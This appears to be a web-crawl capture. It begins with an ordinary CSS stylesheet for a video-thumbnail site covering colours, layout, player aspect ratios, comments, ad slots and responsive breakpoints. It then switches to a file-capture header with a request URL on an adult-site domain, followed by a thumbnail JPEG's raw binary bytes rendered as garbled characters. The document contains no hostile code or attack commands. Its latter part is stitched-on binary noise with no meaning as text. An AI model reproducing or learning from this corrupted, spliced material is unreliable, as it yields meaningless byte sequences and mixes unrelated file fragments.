.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(113, 153, 83); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(113, 153, 83); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://maturefucking.org/thumbs/16/2705852733562352016_0.v1505822821
body_size: 6679
content:
���� JFIF  H H  �� C 

	
")$+*($''-2@7-0=0''8L9=CEHIH+6OUNFT@GHE�� C!!E.'.EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE��  � �" ��               �� :     !1AQa"q�#2B����R���$br3Cs����             �� (        !1A"2Qaq�3����   ? ����e��+U��c�\�f���^w�1��2�Xc���sVωo��F��b�7ʥN�y=֧,��$��� $�$W>Y��t��{c#R7 [�N�oʷ�Ou=��V����1�.@��;8�F;�R��,Uㅛ�$��A�fV�b�Y#��� �ҽ���K^�m�G�%�z]q��� ��p�P(X,m�g`"��5��m�a��؟�;LL��3��L2�Q~a�Yr�~�Kb�5k�����،T2|A��AQ���֜#�w5���W�ӊՊ��fܩ�T��� �_�88�M/��M�藷I�oqޥ������ ���/���ӑ�7_đ��*<R+Me���V�8�����܁Ilc.�-�c�.ݡq���{�Dt�E=prg��Qv����0>�Z=d/�Ѥ����N�B�)���劐N3����[J�ROq�􋸡�'P��,V͸����c/q�	ӧ`s�s��9m'����A����>7�.4T|e3���A�n��4�x��-��� �Y$�๷I��`�	�K5�� S,�W�I�%�ܑ���%}�v[����!��$�{S�4���<Q4g�#v��⩺f�����8�;ն+��3���=;�+M0ꃴ����)'Vޚ�j�kr�0������j;��rq^��1�d�l)�t&U�֫y�WI�GYYYX&VVVV1����x�b����j+mԫ���'�UXV)�i�+�zƺ]Į���4�|�"���Td����Y���}���rg��ǂi�M+M��f�����y��E$�3��*�RH?LI!G�?�jKR�S�8�#�V*�	˓���=o�kۨ�ᅺcFH� �U�,#f�%E�O$d�ְG�i)i�I�O5 �R��eu����$�Z���d��	��(Ue �#l�j�kZ��TrG�RH�dj��χ)%v�UkY�� '��p �+R{��*f���Vb�q��ޘZ��21߫4dZ8B��� �c�uc��P°=�U�p`��<]x���ԲK04d��{ն��%A���]>���ƈ^JZ�ջN��\� :*��J�@g߸ڬ�A��ps�4U�����<�Qc6���T�>�j)�c����.0�Bۍ�3 ��R25D��G�Z%��c^�*�y�W�	У���"�1�mQ��c���N�u��(�0 p��-��>���N�q$-�?j����J��#�t�B679����iW��۫v�f���䴊�ǝ�W���!&P��=��"ڝ�}\�n�9��1�U��l��8�+3Z��cu����0֙X�+`f�kz���>�d��R�C%l�Rע�W��0^]�?�יk��S�i�F���֎���� "�lU}Iv$��R�]��=��4Ф|���[`�V?�,����rH�#��h��	%ȅ;vcW{;oN<��Ԍt��(`x#�;B=%)Ϛ�I�Gs\D}F��q�փ~
�lѵ�6��ܓB\��a�tdo۵E"�J�lN�p-�������%6�P�z4�
��W0���"G��ȋ1� �V������c�Cf�~Yq�(k������m�H8��@ߐƐ�=�<��i�[�&�a�>��J;z|$�A��S�Z:�rE-�؃�#``�iu�9��E[�Ke0#=;�&P� �毗�ki���MX�%a�0{r*�މe[5a+-�'~s^��ݒ�h�W*3��k�YZ;��~{ף�=�oK �w<�t�l]�R/�� �Y����i�J���O|в�Od�A9x���pd��,sY\泪���h�k9��q���ST/�n1y2琿ү3��z��*�{��B�I%��6�p7�deq����ܞ��f��O4�-��v�V[]�� � P;���g!p���*6�R��J �=�/�dl)v�	8ޜ&ˁ���\�kp�k֦P�M�q�x#�+bW�$��O���ko�e�*:����Z]ڑ�u�]��GҦ8<Tl���X͊C��/gnJ���V��UK�f��~��L/��>��p�pe���`2�DEw+���M�H��Ч�%y#��3�8f�9#�Mcդj�`O����j�h�e$�5K��Y�3�zvo_�z�K�r1&�O=<Tp����򃝫�O�Ny�
ī����6�4X'|f�O!�z*v�zOz�
���ڨ���C�2m�z�]HI�^y��.5�xL=��ډb���߽=����e�pT��g�V�OD���l��� 9�[3�l1�:K并�D�}��5-6[~��V��H��f�S�V�.1�qC�� E��H ���s�{`�8����1�z�VD���ĥ��ǁ��M�>i#��e!W���p�y��a�ڊHD{���5��FS+�˯|�,٨�y����*/e��a(����\!�[?e�Q⣖>�A��aA��a��F��TQ(U�c�Q
�p�\3 q����m�?Q�ڱT*�'�故���+����j��8�T������J��W����9� �I4�Yړ�"ʌ�Ȧ�+�rhr$T͌��-%��g�/f��ӽm^���*��cp�� ҟ�%���Q���+� i�HF��w�e��O*�WaM:�5$�@�Υ�F&(\/ޕ�2�u#��)�85�j҄{��7��"8;���k�A�Z��%���w���g�U�Ϗ�Pq���K@�m�o�.|U��6P�]�zS���ur��ʏrOv��:@�2�=���K4����m�&^��o� Jc��	Dl��#�⹶KSu#]; 2 9ډ���{��u�P|����G�����=���^r6�cIڄ�뭳��B��[-�K�]訤��4�=�r+����Xπk���p�2�޸i1�I��GQ��(Xhf��X�P��ZԒc�ګz��|�jT�P����MK�8����sQH�Wt���''��$�-xq����f��
�ه��$e��W�u4r!��E�o;�iZ��2��L����h�R~�Ca���M;Gt��d@�!��VQA�$ 
�(]�(m?[�u��
�]�*6#�S�3FpO޳T/`Z���ڻ�~�$ד\j7m%�rU�#�s���#�m��)���oz�C#<�� �208�U �����i"Gi�_R& ���7������z�p�{�v�L�<�+�⻚1Dj��<T��KҎ�x\_&*1�pYK3��rƘZiBI �~������}��p!�Q������7L�K�Ec*��~Q��M�uC���=,���
(P�v�����\�1�� ;����S�� ����]4rE�
G�o��A,����Ff�Q���D��E�%�A4x��qR�v��x���d���R��q[�궣������D�懐F|�b�j.	8�f\�Z��|x��Z3c~����o>��7�\�f�H����C��s�C<�x��C�8F�j)_��֡pWڣc�7�� Z�z'F3�	�sS~ D@둶T�_s/��G�Biڳ�=U#/,��ǄhD����}���=Y�30܎xC~��珥	s8�����Q`cޮ�Iv.��V�6[�έ�1UG���3���F��o������qBΡ��+�+�,��T4�g� \�������/�|y�RO����t'�&f�+�/�[����aSz:�*�|��u߇���,71�:#�oD�Z<d�*��Q��R�I���!�!F� �ؼWd��_��v"(�
?Қ�i�Е)C(�~�ե��k�Ke��uʹ���铓P�F�b��s��'l	o\O��}�4C�r��y�~ꏭd v��*��@��B �= ����K��~��͌7���Z���lf��.���/o�Yߤ��I�&6Yr_j'RH�q��uH�$� �(k�,������C�>�K�܀�-���*�Q��69��_����~Ͳ\��OL���~���kt�B�dC�h����Ί2Y�خa�uWp��#'��Ed�GJQ^�z���������V��1��K����!�iU��$r*EV�1is[��{��Ƞ����L'Gr�_M�݃F� QH5{���	�H�,�SA�56zT�s��΁��aP��v.*����BJ4�5|�Ip�Qhj��Y< ��$�Ƞ��E%�z� ��6	>{Q���^&�F��]��m�}�=#z5*��h��S�v�޷"6<�P�LE�YGyk$2�R8��3�Ym.��c� �q�#��]�2�Ƴ���r�DVo ��}�9���/U2�+���d��»i&?���Q����5��Ѱ]՗l��
�=�^�2"���|�5��c��A�#� �Q�������)u/s�X#9�_���<�(T
�g8>撶�OD�*�.y<j�i�)�/�;f��J�7y?H����K����Or�)����=��>,j��S�:ce|�#���)c����%Yb��]�N��� �������C�fv�� K�������P��i����O�H��r#,��#u��K�[�.G�1 ��sKA���GZ���ztP�G��N��[m��Ry�'J� �q�)���$ڳ,J$�(F�bGqK�#u됴1�N� ��ؘ��Jk���#mA�2sD�څ���H��!�i]���9�U���ǳ4�̍�$S��&<UI��vC�lӫ�00)�K�y?H;�CT�2�P�8�n�4m��d��Y+e/�'��{Y�'���
g��W�l3'�8���9|�GՕ��N$1_��o��(R�����X�M-���^����ӸNqT?�n� $F[���W;y�բ�IƘ�IR/N���V�'�Vʑު�v��]����	cx�eH �)� 6慸Q��2)X�Q�Ku�Gr���|*;)2	Aߌy��i��1ݧ�8{��)���6D(r��ڹd�G�b��Ĥ����;�ӌv� �QQ@�������K�����k�p�<�F��p@�,~ ��Arf<����ZP|j=�\]�.�B�1��}����Y(�y�>r\�jkٓT2D�Λ��<��I?�� "��bYo�E� K.�i�����̺���e�� ��ҫ�z%.���uU9�B��$�$��l��94m�b�R�e�C~��j�8I��rFⵕ��g�jf� �{P�L�,Aډ���J�f�f`������I�h��G��uW	g4גY�o.��>��8$�?�ol���9&�^Nz����zs�!�n(��.٧��cK.�i���]�iH�/�C�E8��ԏ�4��&tM�x�C�^�:���T������Kb׺��dNƗQv�Lk�Q�C�*�a��X-%�2�A�S&%���� �q	�������a��tm� ��^���	�V5�V�� x��ף0��E�)�,\�h�ۿˊ�ul��/�A�0�8%8#5������s],7��>�h. �X�3���
A,H�9&Pƹ�1��.~�-��j��X%̲�(1�Ϟ��g�*c{G��Y���ڋ���3C����^���Q�u)�R�$c�2�H�L�U�1�����i�J��V5���T*�=�Ov��~�:�.��������p���19�0\�d�38-���P�=���ۉ�T��e=Q�pW�d�c������n�����tnnX�{�7V��N��0���͌niWK�A"�hJ3\�8�[�(��l��7I�M餏�������RH�V�#xۭ2���ȧQ:C����t�1��� )jYYϟ�T������y3�9l.<�@�j~����j!V�
